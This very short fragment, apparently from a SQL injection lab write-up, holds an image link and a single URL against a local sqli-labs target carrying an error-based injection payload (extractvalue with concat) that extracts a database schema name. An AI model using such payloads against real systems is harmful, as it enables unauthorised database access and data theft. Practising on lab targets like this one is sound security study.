 http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e))#
